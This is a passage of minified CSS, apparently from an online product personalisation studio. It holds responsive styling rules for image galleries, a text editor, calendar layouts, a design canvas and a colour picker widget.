1200px){.user-images{height:435px}}@media only screen and (min-width: 1400px){.user-images{height:570px}}@media only screen and (max-width: 767px){.user-images{height:410px}}@media only screen and (min-width: 767px){.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}}@media only screen and (min-width: 1200px){.user-images>ul li .user-img-thumbnail{height:170px}.user-images>ul li .user-img-thumbnail .thumbnail{height:140px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:135px}}@media only screen and (min-width: 1400px){.user-images>ul li .user-img-thumbnail .img-caption>span{width:60%}}@media only screen and (max-width: 767px){.user-images>ul li{width:33%}.user-images>ul li .user-img-thumbnail{height:105px}.user-images>ul li .user-img-thumbnail .img-caption>span{padding:.2rem 0}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{padding:.1rem}.user-images>ul li .user-img-thumbnail .thumbnail{height:77px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:75px}}@media only screen and (max-width: 400px){.user-images>ul li{width:50%}.user-images>ul li .user-img-thumbnail{height:90px}.user-images>ul li .user-img-thumbnail .thumbnail{height:63px}.user-images>ul li .user-img-thumbnail .thumbnail img{max-height:61px}}@media only screen and (max-width: 767px){.ops-loader .loader-inner{max-width:270px;width:100%}.ops-loader .loader-inner .main-logo{max-width:200px}.ops-loader .loader-inner .main-logo img{max-height:150px}.ops-loader .loader-inner .blockcont{width:62px;height:60px}.ops-loader .loader-inner .blockcont .block{position:relative;height:15px;width:15px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .font-dropdown .selectize-dropdown{top:100%;bottom:auto}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-tool .btn-toolbar{margin:.5rem 0 .4rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .font-color{margin-left:0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{padding:0 .5rem 0 0}}@media only screen and (min-width: 768px){.rich-text-editor .modal-body .text-editor-box{width:565px}}@media only screen and (min-width: 1024px){.rich-text-editor .modal-body .text-editor-box{width:865px}}@media only screen and (max-width: 767px){.rich-text-editor .modal-body .text-editor-box{width:95%;height:calc(100vh - 190px);max-height:calc(100vh - 190px) !important}}@media only screen and (max-width: 400px){.rich-text-editor .modal-body .text-editor-box{width:90%}}@media only screen and (max-width: 767px){.help-cms .modal-body .print-mark-line-dis{width:100%}.help-cms .modal-body .print-mark-line-dis .print-mark-line{padding-right:1.5rem}.help-cms .modal-body .print-mark-line-img{width:100%}.help-cms .modal-body .print-mark-line-img img{padding:1rem 0 0 1.5rem}.help-cms .modal-body .img-discription{float:left}}@media only screen and (min-width: 768px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (min-width: 1024px){.help-cms .modal-body .short-key{padding:0}}@media only screen and (max-width: 767px){.help-cms .modal-body .short-key{padding:1rem 0 0 1.5rem}}@media only screen and (max-width: 767px){.font-dropdown .ui-select-search{pointer-events:none;cursor:not-allowed}.font-dropdown .selectize-dropdown{width:240px;left:0;bottom:100%}.font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:200px}}@media only screen and (max-width: 767px){.third-party-login{height:280px}.third-party-login .navbar-form{padding-right:1.5rem}.third-party-login .btn-lg{padding:.8rem 1rem}}@media only screen and (min-width: 768px){.studio_container{height:100vh}}@media only screen and (min-width: 1200px){.studio_container{height:100vh}}@media only screen and (max-width: 767px){.studio_container{height:100vh}}@media only screen and (min-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}@media only screen and (min-width: 1200px){.img-uploder .qq-gallery.qq-uploader{min-height:175px}.img-uploder .qq-gallery.qq-uploader:before{display:block}.img-uploder .qq-gallery.qq-uploader:after{display:block}}@media only screen and (max-width: 767px){.img-uploder .qq-gallery.qq-uploader{min-height:inherit}.img-uploder .qq-gallery.qq-uploader:before{display:none}.img-uploder .qq-gallery.qq-uploader:after{display:none}}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:250px}@media only screen and (min-width: 1200px){.layout-editor{max-height:650px;overflow-y:auto;flex:0 0 500px;max-width:500px}.layout-editor .form-inline .form-group>label{width:35%;margin-bottom:0}.layout-editor .form-inline .form-group .form-control,.layout-editor .form-inline .form-group .ui-select-container,.layout-editor .form-inline .form-group .custom-select{width:64%}.layout-editor .form-inline .form-group .select-editable{width:64%}.layout-editor .form-inline .form-group .select-editable .form-control,.layout-editor .form-inline .form-group .select-editable .custom-select{float:none;width:100%}.layout-editor .form-inline .form-floating .ui-select-container.font-dropdown{max-width:176px}.layout-editor .form-inline .form-floating .font-dropdown .selectize-dropdown{width:350px}}@media only screen and (min-width: 1400px){.layout-editor{max-height:650px;overflow-y:auto}}@media only screen and (max-width: 767px){.layout-editor{max-height:none}.layout-editor .form-inline .form-group .checkbox,.layout-editor .form-inline .form-group .radio{display:inline}}@media only screen and (max-width: 767px){.layout-preview .spacer-left-2{margin-left:0}.layout-preview .canvas-container{margin-left:0}.layout-preview .month-layout-action label,.layout-preview .week-layout-action label{display:block}.layout-preview .month-layout-action .form-control,.layout-preview .week-layout-action .form-control{width:auto;display:inline-block}.layout-preview .month-layout-action .spacer-bottom-3,.layout-preview .week-layout-action .spacer-bottom-3{margin-bottom:1rem}}@media only screen and (min-width: 1400px){.layout-preview{padding-left:8rem}}@media only screen and (min-width: 767px){.page-position{top:10%;padding:.5rem 0}}@media only screen and (min-width: 1024px){.page-position{width:50px}}@media only screen and (max-width: 767px){.page-position{width:55%;top:2%;right:0;left:0}.page-position a{padding:.5rem 1rem}}@media only screen and (max-width: 400px){.calendar-layout ul li .user-img-thumbnail{height:130px}.calendar-layout ul li .user-img-thumbnail .thumbnail{height:102px}.calendar-layout ul li .user-img-thumbnail .thumbnail img{max-height:100px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-tools{border:1px solid #0184bc}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel{height:calc(100vh - 110px)}}@media only screen and (min-width: 1024px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:calc(100vh - 244px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{height:100%}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel{height:calc(100vh - 115px)}.studio-type-block .personalize-panel .personalize-image-panel,.studio-type-block .personalize-panel .personalize-text-panel{height:calc(100vh - 115px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div.profile-personalization{height:auto;overflow-y:inherit}.studio-type-block .personalize-panel>div{height:350px;overflow-y:auto;padding-top:1rem}.studio-type-block .personalize-panel>div.personalize-addon-text-panel{height:auto}.studio-type-block .personalize-panel>div.preview-btn{height:auto;overflow-y:inherit;text-align:center;margin-top:1rem;padding:0}.studio-type-block .personalize-panel>div.left-bottom{height:auto;padding:0}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel{height:auto}.studio-type-block .personalize-panel>div{height:310px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:300px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:280px}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:285px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:280px}}@media only screen and (min-width: 1200px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:calc(100vh - 210px)}}@media only screen and (max-width: 767px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:250px}}@media only screen and (max-width: 400px){.studio-type-block .personalize-panel .personalize-image-panel .block-images .personalize-image-list{height:100%}}@media only screen and (min-width: 1024px){.studio-type-block .action-tools li.update-preview{margin:0 .5rem 0 0}}@media only screen and (min-width: 767px){.crop-image-editor .modal-body .image-effect-editor{width:270px}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body{height:calc(95vh - 100px) !important}.crop-image-editor .modal-body .image-effect-editor{margin-bottom:1rem}.crop-image-editor .modal-body .tab-pane{padding-top:.5rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list{max-height:100px;white-space:nowrap}.crop-image-editor .modal-body .tab-pane .personalize-image-list .card-aligned{overflow-x:auto;overflow-y:hidden}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img{width:20%;display:inline-block;float:none}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .thumbnail-small img{max-height:40px}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .btn-link{padding:.1rem}.crop-image-editor .modal-body .tab-pane .personalize-image-list .personalize-img .img-action-btn a{width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.crop-image-editor .modal-body .tab-pane .img-adjust-tab{position:relative;min-height:120px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment{overflow-x:auto;white-space:nowrap;overflow-y:hidden;min-height:40px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group{width:25%;position:static;margin:0;float:left}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label{width:100%;display:inline-block;float:none;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);color:#fff;padding:.5rem .5rem;margin-bottom:0;text-align:center;border:1px solid rgba(0,0,0,0);border-right-color:#63accc;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label.active{background:rgba(0,0,0,0);border-color:#63accc;color:#63accc}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll{display:none}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active{display:block;position:absolute;bottom:0;left:0;right:8px;width:85%;margin:auto}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .custom-range{height:20px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .range-slider-tooltip{vertical-align:super;padding-top:0}.crop-image-editor .modal-body .crop-box{height:355px}}@media only screen and (max-width: 400px){.rightPanel{width:250px}}.rightPanel .card{height:99.9%}@media only screen and (max-width: 400px){.rightPanel .card{width:250px}}@media only screen and (min-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 415px)}}@media only screen and (max-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 370px)}}@media only screen and (min-width: 1200px){.studio_container .rightPanel{width:329px !important;left:70px !important}}@media only screen and (min-width: 767px){.introjs-tooltips-center-button{width:500px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 145px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:220px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 260px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:270px}}@media only screen and (min-width: 1024px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:190px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 330px)}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:160px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:300px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:250px}}@media only screen and (max-width: 767px){.fancybox-slide--iframe{padding:1rem}}@media only screen and (max-width: 767px){.leftPanelHideShow{display:none}}@media only screen and (max-width: 350px){.designer-layout-panel{max-height:500px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .back-button{position:fixed;top:14px;left:10px;right:auto}.designer-layout-panel .back-button .btn{background:rgba(0,0,0,0);border:0;font-size:16px;font-size:1rem}.designer-layout-panel .back-button .btn i{color:#333}}@media only screen and (min-width: 767px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:280px !important;height:280px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:280px !important;height:280px !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:380px !important;height:380px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:380px !important;height:380px !important}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (min-width: 1400px){.designer-layout-panel .designer-canvas-preview{justify-content:center}.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-preview{max-height:350px;min-height:auto}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:200px;height:200px;border:0}.designer-layout-panel .designer-canvas-preview .canvas-container{width:182px !important;height:182px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:180px !important;height:180px !important;border:0}.designer-layout-panel .designer-canvas-preview .back-button{position:fixed !important;top:14px;left:10px;right:auto}.designer-layout-panel .designer-canvas-preview .back-button .btn{background:rgba(0,0,0,0);border:0;font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-preview .back-button .btn i{color:#333}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 768px){.designer-layout-panel .designer-canvas-editor .display-4{font-size:40px;font-size:2.5rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:200px}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .display-4{font-size:50px;font-size:3.125rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-editor .w-50{width:50% !important}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0 2rem}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-editor h3.lead,.designer-layout-panel .designer-canvas-editor .h3.lead{font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-editor .display-4{font-size:20px;font-size:1.25rem}.designer-layout-panel .designer-canvas-editor p.lead{font-size:12.8px;font-size:.8rem}.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .font-lg{font-size:12.8px !important;font-size:.8rem !important}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options{text-align:center}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options h3,.designer-layout-panel .designer-canvas-editor .promotional-product-design-options p{text-align:left}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options .design-colors ul{max-height:100px}.designer-layout-panel .designer-canvas-editor .promotional-product-color-options .design-colors ul{max-height:70px}.designer-layout-panel .designer-canvas-editor .form-group .form-control{max-height:80px;min-height:80px}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-sidebar .user-template{height:565px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar .user-template{height:calc(100vh - 256px);margin-bottom:1rem}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar{position:absolute !important;z-index:9;background:#fff;top:50px;bottom:0;display:block;-moz-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;border-width:1px}.designer-layout-panel .modal-sidebar.show{-moz-transform:rotateX(0deg);-o-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1;filter:alpha(opacity=100);visibility:visible}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-listing{height:550px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-listing{border-top:0 !important;padding-top:0 !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 1200px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:180px;max-height:180px}.designer-layout-panel .user-images .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1400px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:195px;max-height:195px}}@media only screen and (max-width: 767px){.designer-layout-panel .user-images{height:calc(100vh - 250px)}.designer-layout-panel .user-images>ul li{width:inherit}.designer-layout-panel .user-images>ul li:first-child,.designer-layout-panel .user-images>ul li:nth-child(2){margin-top:0}.designer-layout-panel .user-images>ul li:last-child,.designer-layout-panel .user-images>ul li:nth-last-child(2){margin-bottom:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container{max-width:160px;max-height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1024px){.studio-type-calendar-normal .personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 350px)}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 360px)}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:300px;height:300px}}@media only screen and (min-width: 1200px){.navbar-collapse{width:330px}.studio-type-standard-normal .navbar-collapse,.studio-type-calendar-normal .navbar-collapse{width:400px}}@media only screen and (max-width: 767px){.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:30%}.calendar-event-editor .modal-body{max-height:520px !important}}@media only screen and (max-width: 767px){.bg-xs-white{background:#fff}}@media only screen and (max-width: 767px){.mobile-upload .mobile-upload-steps{transform:scale(0.9)}}@media only screen and (min-width: 1024px){.customFancybox__container .fancybox-inner{right:300px;bottom:100px}.customFancybox__container .fancybox__left-panel{right:0;top:0;bottom:auto;width:300px;height:100%;padding:1.5rem}.customFancybox__container .fancybox__left-panel>*{display:flex}.customFancybox__container .fancybox-thumbs{width:calc(100% - 300px);left:0;-webkit-box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843);-moz-box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843);box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843)}}@media only screen and (min-width: 1200px){.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs>ul>li img{max-height:65px}}@media only screen and (min-width: 1200px){.month-layout-action,.week-layout-action{width:700px}}.month-layout-canvas{width:340px;height:340px;margin:1rem 0 0}@media only screen and (min-width: 1024px){.month-layout-canvas{width:500px;height:600px}}@media only screen and (min-width: 1200px){.month-layout-canvas{width:700px;height:600px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:77px;text-overflow:ellipsis}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:130px;text-overflow:ellipsis}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-left{min-width:250px}.studio-type-package-normal .top-left .navbar-brand~p label{max-width:200px}}@media only screen and (min-width: 1400px){.studio-type-package-normal .top-left{min-width:288px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-center>ul{display:inline-flex !important}.studio-type-package-normal .top-center .product-name-size{width:278px}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:50px;padding:.1rem}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.2rem !important}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-center .product-name-size{width:330px;margin-right:.5rem}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-center>ul{display:flex !important}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:none}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.5rem !important}}@media only screen and (min-width: 767px){.boxPreviewPopup{bottom:20px;left:20px;top:auto}}@media only screen and (min-width: 1200px){.boxPreviewPopup .modal-lg-box-preview{width:30vw;height:80vh}}.ui-colorpicker-preview-container a{color:#666}.ui-colorpicker-preview-container a:hover,.ui-colorpicker-preview-container a:focus{outline:none;color:#5bc0de}.colorpicker-dropdown .dropdown-menu{box-shadow:none;border-radius:0px;padding:3px;border:0px;margin:0px;position:relative;z-index:999;display:block}.ui-colorpicker-map-container{box-shadow:none;border-radius:0px;padding:3px 0 5px 5px;border:0px;margin:0px;position:relative;float:left}.colorpicker-colors-row{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;width:100%;max-width:400px;border-top:1px solid #ccc;overflow:hidden;background:#fff}.dropdown-menu .colorpicker-colors>li>a{padding:0px}.colorcell{margin:0px 0px 1px 1px;position:relative;float:left;height:20px;width:20px;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1);cursor:pointer}.colorcell.active:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:20px}.dropdown-menu .colorpicker-colors>li .colorcell:hover{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25);text-decoration:none;z-index:2;transition:all .125s ease-in 0s;-moz-transition:all .125s ease-in 0s;-ms-transition:all .125s ease-in 0s;-webkit-transition:all .125s ease-in 0s;border-radius:3px;box-shadow:0 0 1px #fff}.ui-colorpicker .dropdown-menu>li,.ui-dialog.ui-colorpicker .dropdown-menu>li{float:left}.gradientColorList .colorcell{margin:0 2px 0 2px}.gradientColorList .colorcell img{border:1px solid #a4a4a4}.gradientColorList .colorpicker-colors{height:30px;overflow:hidden}.color-find{padding:5px 5px 5px 8px;text-align:center}.color-find>li>a:first-child{font-style:italic;text-decoration:none}.color-find>li>a{color:#666;text-decoration:underline;display:inline-block;padding-top:3px;padding-right:.2rem}.color-find>li>a:hover,.color-find>li>a:focus{color:#5bc0de;text-decoration:none}.color-find>li{display:block;width:100%}.newcolor{padding:5px}.newcolor .btn{border-radius:2px}.newcolor .btn:hover,.newcolor .btn:focus,.newcolor .btn:active{color:#fff;background:#666;border-color:#666}.newcolor>li>a{color:#666;display:inline-block;line-height:20px;width:52px;padding-right:8px;text-align:right;vertical-align:middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.newcolor li img{padding-right:5px}.newcolor li:last-child img{margin-top:-1px}.newcolor>li>a:hover,.newcolor>li>a:focus{color:#5bc0de}.color-code-btn{padding:0 5px 2px;text-align:center;width:55px}.color-code-btn>li>a:first-child{text-decoration:underline}.color-code-btn>li{display:block;width:100%}.colorpicker-colors{float:left;width:100%}.color-code-btn>li>a.btn.btn-link{padding:0px}.colorplate{float:left;padding:10px 10px 5px 10px;width:65%}.colorplate-rgb{float:left;padding:10px 0px 0px 0px;width:35%}.colorplate-rgb .col-xs-4{padding-left:0px;text-align:right}.colorplate-rgb .col-xs-8{padding-left:0px}.colorplate-rgb .form-inline .form-control{border-radius:0px;height:24px;width:100%}.colorplate-rgb .checkbox input{margin:0px;vertical-align:middle;width:15px}.colorplate-cmyk{float:left;padding-top:8px;width:35%}.colorplate-cmyk .col-xs-3{padding-right:0px;text-align:right}.colorplate-cmyk .form-inline .form-control{border-radius:0px;height:24px;width:80%;display:inline-block}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:10px;float:left}.ui-colorpicker-cmyk-container{padding-right:10px;float:right}.ui-colorpicker-rgb-container{padding-right:20px;float:right}.ui-colorpicker-hex-container{padding-right:27px;float:right}.ui-colorpicker-bar-container{padding-top:3px;float:left}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.ui-colorpicker-swatch{border:0px}.ui-colorpicker-swatches{background-color:rgba(0,0,0,0);border:0px;height:auto}.ui-dialog .ui-dialog-content{padding:0px;overflow:visible;float:left;border:1px solid #c5c5c5;z-index:999}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{vertical-align:middle;width:20px;cursor:auto;border:1px solid #ccc}.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{padding:0px;margin-top:2px}.ui-colorpicker-ok.btn-primary{padding:8px 10px}.ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0px}.ui-colorpicker-cmyk-container{float:right}.ui-colorpicker-rgb-container{float:right}.ui-colorpicker-hex-container{float:right}.ui-colorpicker-number{width:5em}.ui-colorpicker,.ui-dialog.ui-colorpicker{padding:0px !important;margin-top:2px;box-shadow:0 0 3px #ccc;z-index:9999 !important;border:0px;max-width:410px;float:left;width:auto !important}.ui-colorpicker-map,.ui-colorpicker-map>*,.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:252px}.ui-colorpicker-padding-left:not(.ui-colorpicker-rgb-container){padding-left:0px}.ui-colorpicker-ok{background-color:#333;color:#fff !important;transition:all .3s ease}.ui-colorpicker-ok:active,.ui-colorpicker-ok:hover{background-color:#666 !important}.newcolor>li>a:hover,.newcolor>li>a:active{color:#666}.findColorTitle{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.showmore{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:80%}.ui-colorpicker-cancel{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:auto;margin:1px 0}.ui-colorpicker-ok{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:100%;padding:.4em .5rem}.pantonebox{width:15px;height:15px;float:left}.ui-colorpicker-buttonset .ui-state-active{border:1px solid #666 !important;background:#fff !important;color:#000}.ui-colorpicker-swatches .btn-clear{margin:0 0 0 1px !important;padding:.28rem .2rem .15rem !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:0 !important}.ui-colorpicker-swatches .btn-clear 